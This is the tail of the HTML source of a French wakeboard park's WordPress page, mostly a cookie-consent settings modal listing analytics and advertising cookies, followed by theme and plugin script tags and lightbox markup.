                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-analytics" aria-label="analytics" data-id="checkbox-analytics" role="switch" aria-controls="wt-cli-tab-link-analytics" aria-labelledby="wt-cli-tab-link-analytics"  checked='checked' />
                                    <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">analytics</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-analytics" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-analytics" class="cli-tab-pane cli-fade" data-id="analytics">
                                <p>Les cookies statistiques sont utilisés pour comprendre comment les visiteurs interagissent avec le site Web. Ces cookies aident à fournir des informations sur les mesures du nombre de visiteurs, du taux de rebond, de la source du trafic, etc.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie "Statistiques".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour calculer les données du visiteur, de la session, de la campagne et pour suivre l'utilisation du site pour le rapport d'analyse du site. Les cookies stockent des informations de manière anonyme et attribuent un numéro généré de manière aléatoire pour identifier les visiteurs uniques.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat_gtag_UA_196875305_1</td><td class="cookielawinfo-column-3">1 minute</td><td class="cookielawinfo-column-4">Ce cookie est défini par Google et est utilisé pour distinguer les utilisateurs.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour stocker des informations sur la façon dont les visiteurs utilisent un site Web et aide à créer un rapport d'analyse de la façon dont le site Web fonctionne. Les données collectées, y compris le nombre de visiteurs, la source d'où ils viennent et les pages consultées sous forme anonyme.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-advertisement" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-advertisement" aria-controls="wt-cli-tab-advertisement" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
                                Publicité                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-advertisement" aria-label="advertisement" data-id="checkbox-advertisement" role="switch" aria-controls="wt-cli-tab-link-advertisement" aria-labelledby="wt-cli-tab-link-advertisement"  />
                                    <label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">advertisement</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-advertisement" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-advertisement" class="cli-tab-pane cli-fade" data-id="advertisement">
                                <p>Les cookies publicitaires sont utilisés pour fournir aux visiteurs des publicités et des campagnes marketing pertinentes. Ces cookies suivent les visiteurs sur les sites Web et collectent des informations pour fournir des publicités personnalisées.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">IDE</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Utilisé par Google DoubleClick et stocke des informations sur la façon dont l'utilisateur utilise le site Web et toute autre publicité avant de visiter le site Web. Ceci est utilisé pour présenter aux utilisateurs des publicités qui les concernent en fonction du profil de l'utilisateur.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">test_cookie</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par doubleclick.net. Le but du cookie est de déterminer si le navigateur de l'utilisateur prend en charge les cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">VISITOR_INFO1_LIVE</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par Youtube. Utilisé pour suivre les informations des vidéos YouTube intégrées sur un site Web.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-others" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-others" aria-controls="wt-cli-tab-others" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
                                Autres                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-others" aria-label="others" data-id="checkbox-others" role="switch" aria-controls="wt-cli-tab-link-others" aria-labelledby="wt-cli-tab-link-others"  checked='checked' />
                                    <label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">others</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-others" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-others" class="cli-tab-pane cli-fade" data-id="others">
                                <p>Les autres cookies non classés sont ceux qui sont en cours d’analyse et qui n’ont pas encore été classés dans une catégorie.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">Consentement</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Cookie d'acceptation de politique de confidentialité</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessaire</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Case d'acceptation</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">woocommerce_recently_viewed</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">Cookies e-commerce</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga_G29FN6ZW7P</td><td class="cookielawinfo-column-3">2 ans</td><td class="cookielawinfo-column-4">Cookies statistiques</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                
            </div>
        </div>
    </div>
</div>
<div class="cli-modal-footer">
    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                <div class="cli-tab-footer wt-cli-privacy-overview-actions">
                    
                        
                                                    <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer et accepter</a>
                                                                    
                </div>
                            </div>
        </div>
    </div>
</div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--></div>
		<script type="text/javascript">
		/* <![CDATA[ */
			cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#fffffff7","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#ffffff","button_2_button_hover":"#cccccc","button_2_link_colour":"#898888","button_2_as_button":false,"button_2_hidebar":false,"button_2_nofollow":false,"button_3_button_colour":"#61a229","button_3_button_hover":"#4e8221","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#ffffff","button_4_button_hover":"#cccccc","button_4_link_colour":"#898888","button_4_as_button":false,"button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":true,"button_7_new_win":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"popup","cookie_setting_popup":true,"accept_all":true,"js_script_blocker":false,"popup_showagain_position":"bottom-right","widget_position":"left","button_1_style":[["margin","5px 5px 5px 30px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"button_2_style":[],"button_3_style":[["margin","5px 5px 5px 5px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"button_4_style":[["border-bottom","1px solid"],["text-decoration","none"],["text-decoration","none"]],"button_5_style":[["float","right"],["text-decoration","none"],["color","#333"]],"button_7_style":[["margin","5px 5px 5px 30px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"accept_close_page_navigation":false}';
		/* ]]> */
		</script>
					<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all" />
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='cookie-law-info-table-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-table.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.small-button a{letter-spacing:1px;color:#fff !important;padding:15px 40px !important;line-height:50px}.small-button a:hover{text-decoration:underline}.background-box{float:left;width:500px;height:320px;background:rgba(255,255,255,0.05)}
</style>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/js/main.min.js?ver=9.12.0' id='dt-main-js'></script>
<script type='text/javascript' id='360_view-js-extra'>
/* <![CDATA[ */
var am360ViewAttributesTree = {"mediaDimensions":{"title":"Media Dimensions","initialOpen":true,"items":{"width":{"showInSidebar":true,"type":"string","control":"TextControl","default":"100%","label":"Width","validationRegexName":"cssDimensionRegex","validationErrorMessage":"Width must be expressed in CSS-compatible format, for instance \"50%\" or \"150px\" or \"100pt\""},"height":{"showInSidebar":true,"type":"string","control":"TextControl","default":"400px","label":"Height","validationRegexName":"cssDimensionRegex","validationErrorMessage":"Height must be expressed in CSS-compatible format, for instance \"150px\" or \"100pt\". NOTE: In most themes specifying percents will not work."},"margin":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 auto","label":"Margins","validationRegexName":"fourNumbersCss","help":"Add a margin around the media. Any CSS specification will work.","validationErrorMessage":"Specify margins in CSS format, e.g. \"auto 10px 20pt -10px\""},"fov":{"showInSidebar":true,"type":"integer","control":"RangeControl","controlProperties":{"min":1,"max":179,"withInputField":true},"default":80,"label":"Field of View"},"rotation":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 0 0","label":"Rotation","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Rotation must be specified as 3 space-separated numbers, e.g. \"10 20 0\""},"scale":{"showInSidebar":true,"type":"string","control":"TextControl","default":"-1 1 1","label":"Resize","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Media resize factor must be specified as 3 space-separated numbers, e.g. \"-1.3 2 1\""}}},"text":{"title":"Text","items":{"text":{"showInSidebar":true,"type":"string","control":"TextControl","default":"","label":"Text"},"text-position":{"showInSidebar":true,"type":"string","control":"TextControl","default":"-3 2 -3","label":"Text Position","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Text position must be specified as 3 space-separted numbers, e.g. \"-1.3 2 1\""},"text-rotation":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 0 0","label":"Text Rotation","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Text rotation must be specified as 3 space-separted numbers, e.g. \"10 -20 0\""},"text-font":{"showInSidebar":true,"type":"string","control":"SelectControl","controlProperties":{"options":[{"value":"roboto","label":"Roboto"},{"value":"aileronsemibold","label":"Aileronsemibold"},{"value":"dejavu","label":"Dejavu"},{"value":"exo2bold","label":"Exo2bold"},{"value":"exo2semibold","label":"Exo2semibold"},{"value":"kelsonsans","label":"Kelsonsans"},{"value":"monoid","label":"Monoid"},{"value":"mozillavr","label":"Mozillavr"},{"value":"sourcecodepro","label":"Sourcecodepro"}]},"default":"kelsonsans","label":"Text Font"},"text-scale":{"showInSidebar":true,"type":"string","control":"TextControl","default":"2 2","label":"Text Resize","validationRegexName":"twoNumbersRegex","validationErrorMessage":"Text resize factor must be specified as 2 space-separated numbers, e.g. \"-1.3 2\""},"text-color":{"showInSidebar":true,"type":"string","control":"TextControl","default":"red","label":"Text Color","help":"Any CSS color works, including hex and rgb"}}},"orbiting":{"title":"Orbiting","items":{"orbiting-type":{"showInSidebar":true,"type":"string","control":"SelectControl","controlProperties":{"options":[{"value":"none","label":"None"},{"value":"constant","label":"Constant"}]},"default":"none","label":"Orbiting Type"},"orbiting-speed":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 0.5 0","label":"Orbiting Speed","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Orbiting speed must be specified as 3 space-separated numbers, e.g. \"1 -2.5 10\""}}},"other":{"items":{"src":{"showInSidebar":false,"type":"string"},"align":{"showInSidebar":false,"type":"string"},"block-id":{"showInSidebar":false,"type":"string"},"media-id":{"showInSidebar":false,"type":"integer"},"base":{"showInSidebar":false,"type":"string"}}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/360-view/360-view.js?ver=1.1.0' id='360_view-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=3.3.19' id='go-pricing-scripts-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=b0a0f1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8364e1ba72a08349194678c3d0af6508","fragment_name":"wc_fragments_8364e1ba72a08349194678c3d0af6508","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=b0a0f1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wp-google-reviews_plublic_comb-js-extra'>
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"9c75b158b9","wpfb_ajaxurl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/www.atlanticwakepark.com\/wp-content\/plugins\/wp-google-places-review-slider"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-google-places-review-slider/public/js/wprev-public-com-min.js?ver=17.7' id='wp-google-reviews_plublic_comb-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=9.12.0' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=9.12.0' id='the7-custom-scrollbar-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.11' id='the7-core-js'></script>
<script type='text/javascript' id='gt_widget_script_76805366-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['76805366'] = {"default_language":"fr","languages":["en","fr","de"],"url_structure":"none","flag_style":"2d","flag_size":16,"wrapper_selector":"#gt-wrapper-76805366","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://www.atlanticwakepark.com/wp-content/plugins/gtranslate/js/flags.js?ver=112f1c" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/la-wake-academy-ouvrent-ses-stages-pour-les-vacances-de-la/22281939_1406178022812538_8026662432243832891_n-jpg/" data-gt-orig-domain="www.atlanticwakepark.com" data-gt-widget-id="76805366" defer></script><script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.js?ver=112f1c' id='bxslider-js'></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Fermer (Echap)" aria-label="Fermer (Echap)"></button>
				<button class="pswp__button pswp__button--share" title="Partager" aria-label="Partager"></button>
				<button class="pswp__button pswp__button--fs" title="Basculer en plein écran" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom avant / arrière" aria-label="Zoom avant / arrière"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche gauche)" aria-label="Précédent (flèche gauche)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche droite)" aria-label="Suivant (flèche droite)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>
